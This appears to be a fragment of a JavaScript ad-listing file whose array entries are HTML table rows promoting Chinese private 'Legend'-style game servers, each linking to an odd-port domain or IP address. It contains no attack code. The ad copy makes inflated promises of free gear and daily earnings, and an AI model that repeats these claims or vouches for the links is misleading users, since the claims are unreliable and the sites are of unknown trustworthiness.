adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sdvdgr6562.icu:17777/' rel='nofollow' target='_blank'>▅▃＂沉默三斤╊攻速MaxＸＸＸ</a></td><td>╋╋2026沉默╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.sdvdgr6562.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ggryh.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ggryh.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38' rel='nofollow' target='_blank'>〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋<font color='red'>-推荐</font></td><td>不复杂无暗坑</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/38'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zzw.24ge.top:5657' rel='nofollow' target='_blank'>█＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='red'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.24ge.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://biqi.ov7w3.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='red'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.ov7w3.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>冰雪█火龙█神器███泄密版</a></td><td>一切免费███０氪█超多玩法</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='red'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='red'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kxea.g2sd3vx.top:7788' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://kxea.g2sd3vx.top:7788'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.51cq8s.xyz:50918/kbzr6' rel='nofollow' target='_blank'>█超变█七彩╊神器▲發财刃█</a></td><td>免费▲全满█全屏切▲吸Ｘ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＂万米奖励√散人起飞＂</td><td>全免费█送顶赞█满等级█满转生█满爆率█全图进<font color='red'>-推荐</font></td><td>█满屏光柱爽翻天█</td><td><a href='http://www.51cq8s.xyz:50918/kbzr6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='red'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.97ruxqqa.top:26338' rel='nofollow' target='_blank'>＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄<font color='red'>-推荐</font></td><td>赞助冰冻全送</td><td><a href='http://www.97ruxqqa.top:26338'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ttt.18lv.top:3055' rel='nofollow' target='_blank'>〈最强超变〉█日月殺戮Ｘ单职业</a></td><td>超超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>━━全网独家━━</td><td>█▓免费赞助★免费沙捐★白漂通关★无影藏▓█<font color='red'>-推荐</font></td><td>━━打怪爆一切━━</td><td><a href='http://ttt.18lv.top:3055'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>﹌﹌１·８０﹌﹌</a></td><td>﹌﹌长期玩﹌﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌口碑好﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌﹌﹌<font color='red'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='red'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='red'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bhmswan1037.top:3347' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1037.top:3347'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='red'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xm9st9.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xm9st9.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://mmm.010bal.top:1189' rel='nofollow' target='_blank'>必爆终极█动漫之王╊超多大陆</a></td><td>┅┅┅＞高爆攻速＂神器起飞＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://mmm.010bal.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='red'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>▃▅▆稀缺复古超变▆▅▃</a></td><td>超多大陆●长期耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线无限刀●激情无限</td><td>特色boss集中营★装备全爆★特殊buff助力起飞<font color='red'>-推荐</font></td><td>首爆大米●0充逆袭</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bbb.ca330.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.ca330.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='red'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='red'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://yujian.wai1.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.wai1.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300' rel='nofollow' target='_blank'>1.80倚天战神◆强烈推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='red'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='red'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg' rel='nofollow' target='_blank'>７６鸿运复古█道召猛宠</a></td><td>好运小极品█运九免费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０门槛◆免费</td><td>ゞ小极品+5ゞ经典情怀ゞ爆率高ゞ散人天堂ゞ<font color='red'>-推荐</font></td><td>★终极乱爆★</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='red'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='red'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs' rel='nofollow' target='_blank'>╱╲一个红怪·全领满·╱╲</a></td><td>超霸刀．刀速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.5184dhrdfjh.top:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
